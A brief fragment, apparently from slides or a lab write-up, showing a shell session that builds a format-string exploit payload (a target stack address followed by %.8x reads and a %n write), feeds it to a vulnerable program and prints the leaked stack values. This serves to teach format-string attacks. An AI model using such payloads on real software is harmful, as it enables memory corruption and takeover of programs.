 $ echo $(printf
"\x04\xf3\xff\xbf")_%.8x_%.8x_%.8x_%.8x_%.10000000x%n > input
$ uvl < input
Target address: bffff304
Data at target address: 0x11223344
Please enter a string:
****_00000063_b7fc5ac0_b7eb8309_bffff33f_000000